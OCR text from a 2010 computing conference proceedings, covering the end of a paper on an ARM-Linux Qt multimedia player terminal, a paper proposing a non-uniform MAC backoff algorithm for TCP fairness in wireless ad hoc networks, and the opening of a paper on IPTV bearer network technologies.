The bottom is the system layer, includes many drivers of all kinds of interface unit, achieves the corresponding functions and provides services for upper application layer by calling ARM-Linux OS.

Embedded GUI in the middle of system is interface layer, and adopts Qt4/Embedded as user GUI interface library. Qt4/Embedded is a kind of middleware for user interface design [6] based on the server-client, and provides a wealth of function space and elegant interface design features; you can easily design a feast for the eyes of the function modules.

The top of the system is a direct user-oriented application layer. It is designed by using Qt4, and offers elegant software interface to user. Users can call software's relative functions through touching screen conveniently. This layer mainly consists mainly of several functional modules as follows:

- Picture browser function modules: decode pictures that are stored in mobile storage devices or presupposed path; browse manually single picture in the form of full screen or minimum; browse multiple pictures in the form of slide; browse picture showed in JPG, PNG and other common format image files.
- Video playback function module: call MPlayer player to access system memory, or access the media files in the mobile storage devices through the USB interface or SD card slot, and decode them for playing; Video files can be played in the form of full screen or minimum, and also be paused, replayed, stopped, dragged etc al.
- Calendar clock function module: it can display date/time and updates automatically.
- Audio playback function module: call FFMPEG decoding library to decode and play the audio files that is stored in mobile storage devices or default directory; show the current playback time for audio files, and set playback time-point; play audio files in the form of foreground or background, and MP3, WAV and other common audio format files can be played in this module.

IV. DESIGN AND IMPLEMENTATION

A. System Hardware Design

ARM-Linux multimedia terminal hardware design is shown in Figure 2:



Figure 2. ARM-Linux multimedia terminal hardware design

CPU is Samsung S3C2410 adopts ARM920T-fabric chip, and up to 203MHZ frequency; LCD is Sharp's 8-inch 16bit true color TFT with the resolution of 640*480; Audio controller adopts IIS bus, and decoder chip is UDA1341; FLASH is SAMSUNG K9F1208 and reaches the capacity of 64M.

B. System Software Design

This section of system software mainly consists of two parts that are ARM-Linux system construct and drivers programming. The former includes building an embedded cross-environment; design and implementation of boot-loader, transplanting embedded Linux kernel, and implementation of the root file system, etc. The design of drivers programming includes keyboard driver, touch screen driver, LCD driver, audio driver, USB driver and other drivers.

1) Transplanting ARM-Linux Operating System

The system adopts Bochuang's UP-NETARM2410-S as target machine, and establishes cross-compiling environment by connecting target machine with host machine. Embedded cross-compiling environment usually was built on personal computer based on X86 Linux/X86 Windows. In comparison with Windows CE, Linux has many advantages as follows: support multi-tasking system of various processors, opens source, a small core easy to cut, strong transplanting. According to the above characteristics, we use ARM-Linux as a system software development platform.

After building cross-compiling environment, it is necessary to transplant booting program boot-loader. Boot-loader is closely related to hardware architecture, also is a short program which runs before loading operating kernel and application running, and completes the system's start-up and load. Boot-loader has two different operational modes: the first is boot-loader mode that is autonomous mode; the second is downloading mode. Under the second mode, the boot-loader on target machine downloads files from host machine through serial interface, network or other communication means. The files downloaded from host, at first, usually are saved to target machine RAM by boot-loader, and then write to target machine's flash class solid-state storage device by boot-loader [7]. Here, the first model is mainly used to initialize the hardware devices and establish the memory space of the mapping table, further establish the appropriate hardware and software environment to prepare for calling to operating system kernel.

The next step is to transplant Linux kernel. The kernel downloaded from the official website can not run directly in hardware platform. In order to transplant Linux, you need to re-cut and compile kernel and program corresponding hardware-related code.

The root file system is an important component of the Linux system, providing necessary library files, device files, system configuration files, etc. for Linux kernel's running. The system uses YAFFS2 file system according to the characteristics of embedded Linux system and hardware platform selected by the system.

2) Driver

System call is the interface between operating system kernel and applications and device driver is the interface between operating system kernel and machine hardware. Device driver is a part of the kernel. Linux source is open and rich in the Linux world, so Linux kernel source tree has already provided support for this type of device driver. Therefore, we can do some necessary porting task on the basis of source [8].

C. Application Design

Multi-terminal's graphical interface is designed in Qt Designer window environment, using Qt/Embedded 4.4.0 as underlying graphics library for generating the user interface, TSLlib 1.4 as touch-screen library. Qt is a cross-platform C++ graphical user interface library. Qt/Embedded is a version oriented to the embedded system version, and its most important feature is to make the signals and slots for communication between objects. Qt's widgets have many predefined signals and slots are a signal that can be invoked to handle specific functions. Qt's widgets have many predefined slot. A signal is fired when a particular event occurs, then the corresponding interested slot will call the corresponding response function. Multi-media terminal mainly consists of four parts that are photo browse module, video playback module, the calendar module and audio playback module. Multi-media play is the focus of this system, so player is very important. This paper will focuses on picture browsing module design, video playing module design and audio playback module design.

1) Pictures Browse Module

Photo browse module development involves the 2D drawing system in Qt4, which is mainly supported by three classes: QPainter, QPaintDevice and QPainterEngine. QPainter is used to implement specific graphics-related operations. QPaintDevice is a drawing graphics device for drawing. QPainterEngine provids interfaces for different types of devices, and it is not opaque for programmer, so it choices the function between QPainter and QPaintDevice.

Qt provides four classes dealing with images: QImage, QPixmap, QBitmap and QPicture. They have their own characteristics. QImage optimized I/O operations, and can directly access and operate vertical pixel data; QPixmap is mainly used to display images on the screen; QBitmap inherited from the QPixmap can only express two kinds of colors; QPicture can draw pictures through recording and playing QPixmap drawing devices. QPixmap mainly completes the screen back buffing drawing [9].

This program of image drawing is mainly achieved through function of ImageWidget: painterEvent (QpaintEvent *event). Slot functions prev() and next() achieve separately the picture forward loop function and backward loop function, with connect function associating. By getting information on picture path, the former picture or the next one can be achieved to read and shown. Slot functions zoomIn() and zoomOut() achieve separately reducing and enlarging images function, with connect function associating. First, slot functions zoomIn() and zoomOrt() are used to set up the picture scaling, and then picture zoom is realized by scale() in Qpainter which is ImageWidget: painterEvent (QpaintEvent *event) class.

2) Video Player Module

The system achieves playback of the video through transplanting MPlayer. MPlayer is one of the best players on Linux, which can use many codes and support many kinds of output devices. MPlayer can play almost audio and video formats on the markets. This system chooses it as player and optimizes and transplants it. The optimizations is as follows: correct MPlayer's run-time aberration; achieve the normalization of keyboard events when running; adopt FFMPEG decoder developed under Linux system instead of MPlayer's MP3Lib floating-point audio decoding library because MP3Lib decoding is so inefficient and unsmooth when playing audio; pass control messages from GUI to back-end process through FIFO by using MPlayer's input option. After optimization, cross-compile and transplant MPlayer, then you can smoothly playback MPEG-1, MPEG-2, AVI and other video format files.

3) Audio Player Module

The system's Audio Player Module is designed by using open source FFMPEG [10] and Qt4. QfileDialog class in Qt4 provides dialog box to allow user to select file or directory. Through inheriting this class and calling its getOpenFileName function, the dialog box for opening the audio files and selecting files is established:

Qstring fileName = QfileDialog:: getOpenFileName (".", fileFiters, this);

In this function file filters means file filters, the files can be read out only when they meet the setup in file filters. This function will return the selected audio file name and path to filename. The selected audio file selected is decoded and played by calling the open source FFMPEG decoder.

V. SYSTEM TESTING

The system's testing environment is as follows: CPU: Intel Pentium 4 2.60G; Memory: 512M DDR Ⅱ; network card: 10/100M self-adaptive Ethernet; serial port: RS232; host operating system: Red Flag's Asianux workstation 3. When video player plays test files, first define a “desktop file(TextV.desktop)” which includes the description of the procedure for the application, procedure icon and the name of the different languages. Save the executable sequencing as $QPEDIR/bin, and put the icon into $QPEDIR/apps/Applications/ directory. Then restart the Linux operating system in the target board, and start the player, the test video player running result is shown in

Figure2, the test video player interface is shown in Figure3, Figure2 shows that the video files can decoding and playing successful. The video player's operation method is the same with the normal player, with the menu bar, display, control buttons, as well as play, pause, stop and other functions.



Figure 3. Video player running result

Figure 4. Video player testing interface

VI. CONCLUSIONS

Using the economical ARM9 series S3C2410 processing chip, Asianux workstation 3 operating system and Qt/Embedded multimedia terminal embedded GUI has achieved an overall system design of multimedia terminal; display many pictures in the form of slide; Using FFMPEG library to decode and play audio and video files, supporting pictures in the form of such PNG, BMP, JPG format images, etc, audios in the form of such WAV、MP3, etc., videos in the form of such MPEG-1, MPEG-2, AVI, and can automatically identify SD card or USB and other mobile equipment, and realize automatically playing back.

ACKNOWLEDGMENT

This research is supported by the key technology R&D program of Gansu, under Grant 090GKCA040.

REFERENCES

[1] Wang Zheng, Lin Xiaochuan, Zhou Yun-Lian, Ouyang Tianli. Design and Implementation of Multi-media Player System Based on QT4 & Linux [J]. Journal of Guizhou University (Natural Science Edition), 2009,(1):60-64.

[2] Xie Huacheng. Research and Implementation of Embedded Remote Monitoring System [D]. Chengdu: Southwest Jiaotong University, 2006.

[3] Trolltech. Qt Reference Documentation [EB/OL]. http://doc.trolltech.com/2.3/index.html.2004.

[4] Trolltech.Qt/Embedded whitepaper[EB/OL]. http://www.trolltech.com/index.html.2006.

[5] Blanchette J ,Summerfield M. C++ GUI Programming with Qt4, Second Edition[M]. USA: Prentice Hall, 2006.

[6] Zhi-Ming Cai, Lu Chuan-fu, Li-Xia and so on. Versed in QT4 programming [M]. Beijing: Electronic Industry Press, 2008.

[7] Zhao Mingxin. Linux kernel cutting and transplantation on the ARM [J]. Computer and Digital Engineering, 2009,(7):81-84.

[8] Liao Rikun. ARM Embedded Application Developer Platinum Manual [M]. Beijing: China Electric Power Press, 2005.

[9] Alan Ezust, Paul Ezust, Lee Rengjian, Zhan Xiaoming. C + + design patterns - based on Qt4 open source cross-platform development framework [M]. Beijing: Tsinghua University Press, 2007.

[10] Zu-jue Chen, Zhi-xiong Zhang, Jian-jiang Zhang. Design and Implementation of Video Player System Based on Embedded System and Qt/E[J]. Visual Information Engineering, 2008. VIE 2008. 5th International Conference on. July 29 2008-Aug. 1,2008:468-472.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Research on TCP Fairness Improvement Over Wireless Ad Hoc Networks

Linfang Dong, Shang Liu
Department of computer science and technology
Tianjin University of Finance and Economics
Tianjin, China
donglinfang@gmail.com
liushangw@yahoo.com.cn

Abstract— **Nodes in wireless Ad Hoc networks often encounter spatially-correlated contention, where multiple nodes in the same neighborhood all sense an event they need to transmit information about. The IEEE 802.11 DCF protocol can lead to severe unfairness, i.e., some nodes seize the whole channel capacity while others are starved. It is found that the main reason lies in the unfairness of MAC (media access and control) protocol, while the TCP timeout mechanism makes the unfairness more severe. This paper proposes a non-uniform backoff algorithm with packet related initial contention window. Each node dynamically adjusts the initial contention window according to the TCP packet length. But unlike DCF scheme, the proposed algorithm does not use a time-varying contention window from which a node randomly picks a transmission slot. The proposed algorithm uses a fixed-size contention window once it was chosen and a non-uniform probability distribution of transmitting in each slot within the window.**

Keywords- wireless Ad Hoc networks;Tcp fairness; MAC protocl; non-uniform backoff algorithm

I. INTRODUCTION

There has been a wealth of wireless MAC research focusing on the design and evaluation of multiple access wireless MAC protocols, and their fairness properties. In [1], the authors proposed a systematic approach for translating a given fairness model into a corresponding contention resolution algorithm. [2] and [3] proposed a connection-based backoff algorithm and a measurement-based backoff algorithm, respectively, to replace the widely used binary exponential backoff (BEB) algorithm. [4] modified the algorithm that manages the contention window size in order not to favor the node that has just won the contention for the subsequent transmission. [5] proposed a fair MAC protocol based on the DCF: by listening to packets sent on the medium, each node is able to determine if it accesses the medium more often than its neighbors or vice versa. With this knowledge, the nodes can adapt their contention window size in order to limit or increase their throughput. [6~8] tried to apply fair queueing-scheduling algorithms in the MAC layer to achieve fairness. In [9], the authors show that RED does not solve TCP's unfairness in wireless Ad Hoc networks. The authors proposed a network layer solution by extending RED to the distributed neighborhood queue (NRED). By counting the size of the distributed "neighborhood queue" and calculating proper drop probability at each node, NRED enhances the TCP fairness in Ad Hoc networks.

In this paper, a non-uniform backoff algorithm is proposed propose, which dynamically adjusts the initial contention window according to the TCP packet length. But unlike DCF scheme, the proposed algorithm does not use a time-varying contention window from which a node randomly picks a transmission slot. The proposed algorithm uses a fixed-size contention window once it was chosen and a non-uniform probability distribution of transmitting in each slot within the window.

The remainder of this paper is organized as follows. In Section II, we discuss the factors caused the TCP unfairness in wireless Ad Hoc networks. In Section III, we propose the non-uniform backoff algorithm, and determine optimal values for the parameters (initial contention window, backoff counter). In Section IV we evaluate the performance of the proposed algorithm and report the results of the simulation. Finally, in Section V, we present our conclusions.

II. FAIRNESS ISSUE IN WIRELESS AD HOC NETWORKS

In this paper, we are interested in improving the TCP fairness in wireless Ad Hoc networks, which uses the DCF (Distributed Coordination Function) scheme as a MAC protocol. It is identified that the IEEE 802.11 DCF protocol can lead to severe unfairness, i.e., some nodes seize the whole channel capacity while others are starved. At the same time, the TCP timeout mechanism makes the unfairness more severe. The nature of shared wireless channels prevents us from reusing the wealth of fairness techniques that have been developed for wireline and packet cellular environments. That shared channel wireless networks have four unique characteristics that make it very difficult to achieve the TCP fairness in wireless Ad Hoc networks:

A. Binary Exponential Backoff (BEB) of MAC Layer

The IEEE 802.11 MAC adopts DCF mechanism wherein the backoff window size of a node is doubled upon every contention loss, while reset to the initial value upon a

Supported by Tianjin College Science & Technology Development Fund Project (20080816)

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.66

successful transmission. The BEB algorithm caused the fairness problem among TCP flows because it naturally favors the latest successful nodes.

B. *Hidden and exposed terminal problem.*

Generally, there are three types of hidden and exposed terminal problems which can cause serious TCP unfairness, or even capture. We illustrated them in the three scenarios of Fig.1. DCF uses a binary exponential backoff algorithm to avoid the collision. The binary exponential backoff algorithm is implemented on each node by means of a parameter, named backoff counter, which maintains the number of empty slots the tagging node must observe on the channel before performing its own transmission attempt. When the tagging node needs to schedule a new transmission, it randomly selects a particular slot among those of the initial contention window (CW_{min}). After each unsuccessful transmission, the node doubles the contention window size until it reaches a maximum value (CW_{max}). The increasing of the contention window size will make the failure station more difficult to access to the channel. Thus the transmission which first captures the channel will trigger unfair share of the channel. Moreover, when the packet size is large, the success station will more apt to capture the channel. We start TCP flows from node n_1 to n_2, and n_4 to n_3 in the first scenario as shown in Fig.1. Table I lists the parameter values used for simulation. The Simulation result is illustrated in Fig.2, and proved the existence of the relationship between the packet size and TCP unfairness.



Figure 1. Hidden and exposed terminal problems

TABLE I. SIMULATIONS PARAMETERS

Applications	Generic/FTP
TCP variant	New Reno
CWmin	32
CWmax	1024
Transmission range	250m
Carrier sensing range	500m
MAC header	34 bytes
PHY header	16 bytes
ACK length	14 bytes
RTS payload	20 bytes
CTS payload	14 bytes
Channel bit Rate	1Mbps
Slot Time	20 μs
SIFS	28 μs
DIFS	128 μs



Figure 2. TCP unfairness

C. *Location-dependent contention for the wireless channel.*

Transmission of a packet involves contention over all neighborhoods that sending or receiving packet simultaneously. The level of contention for the shared wireless channel is spatially dependent on the number of contending nodes in the region. Nodes with fewer competitors will get higher throughput, but nodes in the location with more competitors may suffer lower throughput and longer packet delay.

D. *TCP contention control effect on fairness.*

Because of the three reasons as noted above, the throughput of the TCP flows on the suppressed node must be decreased. In this case, after timeout the congestion control mechanism of TCP decreases its window size, which deteriorates the condition further. To illustrate the effect of TCP contention control, we conducted simulations in the scenario as illustrated in Fig.3. It can be seen in Fig.4 that throughput of TCP2 on the suppressed node 5 is almost zero.



Figure 3. Simulation topology



Figure 4. Average throughput of TCP flows

III. FAIRNESS IMPROVEMENT IN WIRELESS AD HOC NETWORKS

On the basis of the above research, we had the following intuitions. Firstly, increasing the initial contention window (CW) of the successful transmission station can improve the fairness effectively. Secondly, a fixed-size contention window ensures that the failure station get more chance to send its packet. Our protocol is based on these intuitions.

The proposed algorithm determines the initial contention window according to the packet size. But unlike DCF scheme, our algorithm does not use a time-varying contention window from which a node randomly picks a transmission slot. The proposed algorithm uses a fixed-size contention window once it was chosen and a non-uniform probability distribution of transmitting in each slot within the window. The reason of chose a non-uniform probability is considering the fact that nodes may have the same packet size, and then they will have the same initial contention window. A uniform probability distribution of transmission in the same contention window will trigger high conflict.

When a node has a packet to send, it firstly calculates the contention window according to the packet size. In order to get a higher total throughput, we let the backoff counter begin with zero, i.e. the node can transmit the packet immediately when the channel is sensed idle. Each node maintains a counter N for the number of successfully transmitted packet. After the node successfully transmitted a packet, the initial backoff counter value increased by one. If the previous transmission failed, the value keeps zero, and then the node has more chance to access to the channel. The previously success node has less chance to win the competition this time. Ideally, the nodes can access to the channel in turn.

The details can be seen in Algorithm 1.

Algorithm 1. NON-UNIFORM BACKOFF ALGORITHM WITH PACKET RELATED INITIAL CONTENTION WINDOW.

```
CWmin = f (PacketSize);
if ( previous packet is successfully transmitted )
    {   N = N+1;   }
Else
    {   N=0;    }
BackoffCounter = MIN ( CWmin, N );
While ( BackoffCounter != 0 )
    {   BackoffCounter – –;   }
send a packet;
```

We now discuss the relationship between CWmin and packet size. In order to reduce the calculation time in wireless node, the function should be easy and the parameters should be simple.

We determine the function as: CWmin = k * PacketSize. But contention window is measured by slot instead of byte. Since the channel bit rate is 1Mbps and slot time is 20μs, the packet with n bytes equals to n/20 slots. We will find the optimal value of parameter k through simulation in the first scenario illustrated in Fig.1. The simulation parameters are the same as listed in Table I.

Firstly, we keep the packet size as 1024 bytes. The value of k is 0.1, 0.3, 0.5, 0.7, 0.9, 1 and 2. The simulation results are shown in Fig.5. As it is illustrated, when the k≅0.7, the TCP fairness is really good, but the total throughput decreases when k become larger. When k becomes smaller, the total throughput increases, but the fairness degree decreases. When the k value is nearby 0.7, the algorithm provides a good compromise between total throughput and fairness. Therefore, we select 0.7 as the optimal value of k.



Figure 5. Throughput at different value of k

We also repeat the above simulation with different packet size, such as 128, 256 and 512 bytes. The results are quite similar.

IV. PERFORMANCE EVALUATION

In order to validate the performance of the proposed algorithm, we compare the throughput of the TCP flows running with the standard DCF and the proposed algorithm. As illustrated in Fig. 6.



Figure 6. Performance Comparison

We can see from Fig. 6, the proposed algorithm has a good fairness with different packet size. When the TCP packet size increases, the total throughput increases. Total

throughput T1 with standard DCF is higher than T2 with the proposed algorithm. The differences between the T1 and T2 are the overhead of our algorithm.

We will go on validate the non-uniform backoff algorithm in other scenarios. Fig. 7 shows three common network topologies: string topology, cross topology and grid topology. TCP packet size is 512 bytes. Simulation time is 100s.



Figure 7. Performance validate topologies

The simulation results are illustrated in Fig. 8. It can be see that, the proposed algorithm can achieve good fairness both in string topology and cross topology. In the grid topology, the non-uniform backoff scheme can increase the fairness when compared with the standard DCF backoff.

V. CONCLUSIONS

In this paper, we firstly analyze the TCP fairness problem and identify the main causes leading to unfairness. We then propose a non-uniform backoff algorithm with packet related initial contention window**.** We give the parameters in the algorithm and simulation results show the proposed algorithm can improve the TCP fairness in various network topologies.

VI. REFERENCES

[1] T. Nandagopal, T.-E. Kim, X. Gao, V. Bharghavan, "Achieving MAC layer fairness in wireless packet networks," Proc. of MOBICOM, Boston, MA. USA, 2000, pp. 87–98.

[2] T. Ozugur, M. Naghshineh, P. Kermani, C. M. Olsen, B. Rezvani, J. A. Copeland, "Balanced media access methods for wireless networks", Proc. of MOBICOM, Dallas, Texas, United States, 1998, pp. 21–32.

[3] Z. Fang, B. Bensaou, Y. Wang, "Performance evaluation of a fair backoff algorithm for IEEE 802.11 DFWMAC", Proc. of MOBIHOC, EPFL Lausanne, Switzerland, 2002, pp. 48–57.

[4] V. Bharghavan et al., "MACAW: a Media Access Protocol for Wireless LAN's," Proc. of Conf. Commun. Architectures, Protocols and Apps., London, U.K., Aug. 1994, pp. 212–225.

[5] B. Bensaou, Y. Wang, and C. C. Ko, "Fair Medium Access in 802.11 Based Wireless Ad-Hoc Networks," Proc. of 1st Int'l. Wksp. Mobile Ad Hoc Net. and Comp., Boston, MA, Aug. 2000.



Figure 8. Fairness in three topologies

[6] N. H. Vaidya, P. Bahl, S. Gupta, "Distributed fair sch0065zduling in a wireless LAN", Proc. of MOBICOM, Boston, MA, USA, 2000, pp. 167–178.

[7] H. Luo, P. Medvedev, J. Cheng, S. Lu, "A self-coordinating approach to distributed fair queueing in ad hoc wireless networks", Proc. of INFOCOM, Anchorage, Alaska, 2001, pp.1370–1379.

[8] V. Kanodia, C. Li, A. Sabharwal, B. Sadeghi, E. Knightly, "Ordered packet scheduling in wireless ad hoc networks: Mechanisms and performance analysis", Proc. of MOBIHOC, EPFL Lausanne, Switzerland, 2002, pp. 58–70.

[9] K. Xu, M. Gerla, L. Qi and Y. Shu, "Enhancing TCP Fairness in Ad Hoc Wireless Networks Using Neighborhood RED," Proc. of MobiCom'03, September 2003, San Diego, California, USA.

[10] K. Tang and M. Gerla. "Fair Sharing of MAC under TCP in Wireless Ad Hoc Networks," Proc. of IEEE MMT'99, Oct. 1999.

[11] S. Xu and T. Saadawi. "Does the IEEE 802.11 MAC Protocol Work Well in Multihop Wireless Ad Hoc Networks?" IEEE Communications Magazine, 39(6), Jun. 2001.

[12] S. Xu and T. Saadawi. "Revealing TCP Unfairness Behavior in 802.11 based Wireless Multi-hop Networks," Proc. of IEEE PIMRC'01, Oct. 2001.

[13] D. Bertsekas, R. Gallager, "Data Networks, second edition," Prentice-Hall International Editions, 1987.

[14] H. Takagi, L. Kleinrock, "Optimal Transmission Range of Randomly Distributed Packet Radio terminals," IEEE Transactions on Communications, vol. COM-32, No. 3, 246-257, 1984.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Improvement Approach of IPTV Bearer Network

Song Huijuan, Guo Qingping, Tang Xiaoyi, Wu Peng
Department of Computer Science and Technology, Wuhan University of Technology
Wuhan, Hubei, China, 430063
Email: songhuijuan3@163.com

Abstract—**Base on the characteristics of IPTV(Internet Protocol television) Bearer Network, this paper discusses two core technologies of IPTV —— IP Multicast technology and CDN（Content Delivery Network）, pointing out the advantages and shortcomings of them， then makes an analysis on several update improvement strategies of IPTV, including Controllable IP Multicast technology, P2P technology, DRM and QoE.**

Keywords – IPTV; CDN; P2P; DRM; QoE

I. INTRODUCTION

Internet Protocol television (IPTV) is a system through which digital television service is delivered using the architecture and networking methods of the Internet Protocol Suite over a packet-switched network infrastructure. Compared with the traditional TV, the best feature of IPTV is the ability to provide Internet access, TV broadcasting service, data exchange service, video on demand (VOD) service and other normal telecommunication business. Generally speaking, The IPTV services integrate the contents provided by content providers or service providers such as the TV media, film studios, the news media and Distance Education institutions, using the general inter-affair platform of IPTV, which finally sent to the customer Terminal equipments like PC, Digital STB TV, and Multimedia cell phone, making users fully enjoy the multimedia services.

IPTV is a new web service based on IP network technology and has a higher demand than the traditional network. Most of the existing IP bearer network is on base of Best-effort and Opening principle, which makes more problems in the existing network of IPTV special video services compared with the traditional data service. The existing bandwidth can not totally afford the IPTV services required end-to-end QoS for the customers; the existing switches and BAS can not support IP Multicast technology in a whole network; the original network lack of QoS(Quality of Service)guarantee is difficult to meet the requirements of video service; the poor service management makes the information content conveyed in Internet more uncontrollable; the time for changing channels is too long for users to enjoy the experience same as cable TV. All of these problems will ensure better progress in IPTV business. [1]

In order to ensure that users can enjoy high quality services of the VOD, the digital TV program and visit the Internet through the real-time interacting between the TV terminal and the servers, IPTV Bearer Network should offer the guarantee of service quality (QoS), high bandwidth and channel zapping time in service, which is becoming the bottleneck of the development of IPTV. The key technology of IPTV is IP Multicast technology and CDN (Content Delivery Network) and will be discussed as following.

II. KEY TECHNOLOGY OF IPTV

There are two transmission modes of IPTV video stream—video on demand and video broadcast. The former provides users with more personalized choices and with the characteristics of on-line and real-time interaction. The broadcast provides various contents for user to choose, the concrete features are different channels. In technology, the broadcast requires IP Multicast technology, while the video on demand service requires the CDN technology to deliver video stream.

2.1 IP Multicast Technology in IPTV system

The audiences of a TV program in IPTV system watch the same content, that is to say, the IPTV television services need sending the source node of data stream to multiple destination nodes. And the best method to settle this problem is IP Multicast technology, which decreases link bandwidth overhead, network resource consumption and source host burden. With the growth of network broadband users and the next generation internet, the daily-increasing demand for multimedia-related services such as IPTV has activated the popularization and development of IP multicast technology, which has become an essential key technology of the next generation networks.

Multicast is a communication approach on one source node sending the same message to multiple destination nodes in the manner of Best-effort principle. The basic thought of IP Multicast technology is one source data and many copies in destination, therefore, If different users want receive the same multicast stream, the server only need to send one and network users copy it from the branch points, which dramatically save network band resource and improve the efficiency of data transmission. In the IPTV architecture, each channel of the program will be assigned a multicast address as a multicast group. Users can join the multicast group to watch the programs, while the process of channel switching means leaving/joining the multicast group. [2]

IP multicast includes such four sections as multi -cast addressing, IP multi -group management protocol, IP multi - cast routing protocol and IP multi - cast security, which deal with the four problems in Internet respectively: definition of a group, entrance into or exit from a group, delivery of a message to each of the group members at possible low cost and security. The system manages the group membership by IGMP protocol, which gives the multicast routers information about the membership status of hosts connected to the network. It has three types of messages: the query, the membership report, and

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.67

the leave report. A multicast router connected to a network has a list of multicast addresses of the groups with at least one loyal member in that network. For each group, there is one router that has the duty of distributing the multicast packets destined for that group. When a host wants join a new multicast group, the host should send an IGMP packet to the multicast group address showing to be a member in the group. The local routers will forward the new membership to others using Multicast Routing protocol, such as RIP (Routing Information Protocol), OSPF (Open Shortest Path First) and BGP (Border Gateway protocol).

